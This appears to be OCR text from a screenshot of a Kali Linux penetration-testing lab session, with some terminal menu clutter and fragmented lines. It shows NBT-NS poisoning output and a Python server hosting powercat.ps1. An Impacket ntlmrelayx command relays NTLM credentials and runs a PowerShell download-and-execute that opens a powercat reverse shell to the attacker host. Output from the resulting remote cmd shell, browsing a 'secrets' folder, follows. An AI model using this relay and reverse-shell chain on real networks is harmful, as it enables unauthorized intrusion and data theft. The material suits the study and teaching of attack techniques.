 Kali Latest File Edit View Actions Devices Window Help
Kali Latest
parallels@kali-linux-20...
parallels@kali-linux-2021-3: ~/impacket/examples
File Actions Edit View Help
James Stahl
Clear Active Terminal Ctrl+Shift+X
Next Tab Ctrl+PgDown
Previous Tab Ctrl+PgUp
Previous Tab in History Ctrl+Tab
Next Tab in History Ctrl+Shift+Tab
Move Tab Left Alt+Shift+Left
Move Tab Right Alt+Shift+Right
Go to
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal Ctrl+Shift+E
Top Subterminal Alt+Up
Bottom Subterminal Alt+Down
Left Subterminal Alt+Left
Right Subterminal Alt+Right
Find... Ctrl+Shift+F
Handle history...
Tab 1 Alt+1
Tab 2 Alt+2
Tab 3 Alt+3
Tab 4 Alt+4
Tab 5 Alt+5
Tab 6 Alt+6
Tab 7 Alt+7
Tab 8 Alt+8
Tab 9 Alt+9
Tab 10 Alt+0
ge-
[*] 192.168.1.16 for name spiderman-drstra
nge
[*] o 192.168.1.16 for name spiderman-drstran
ge-
[*] 192.168.1.16 for name spiderman-drstra
nge
[*] o 192.168.1.16 for name spiderman-drstran
ge-
[*] for name WORKGROUP (service
: L
[*] for name __MSBROWSE__ (serv
ice
[+]
amples]
$ 1 ×
(parallels㉿kali-linux-2021-3)-[~/powercat]
$ sudo python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.15 - - [25/May/2022 14:47:14] "GET /powercat.ps1 HTTP/1.1" 200 -
(parallels㉿kali-linux-2021-3)-[~/impacket/examples]
$ sudo python3 ntlmrelayx.py -t 192.168.1.15 -smb2support -c "powershell.e
xe -c IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.1.
17:8080/powercat.ps1');powercat -c 192.168.1.17 -p 1337 -e cmd"
Impacket v0.10.1.dev1+20220513.140233.fb1e50c1 - Copyright 2022 SecureAuth C
orporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
05/25/2022 01:39 PM <DIR> .
05/25/2022 01:39 PM <DIR> ..
05/25/2022 01:38 PM 301,437 R.jfif
05/20/2022 10:49 AM 7 test.txt
2 File(s) 301,444 bytes
2 Dir(s) 244,962,037,760 bytes free
C:\Users\admin\Desktop\secrets>cat test.txt
cat test.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\admin\Desktop\secrets>type test.txt
type test.txt
testing
C:\Users\admin\Desktop\secrets>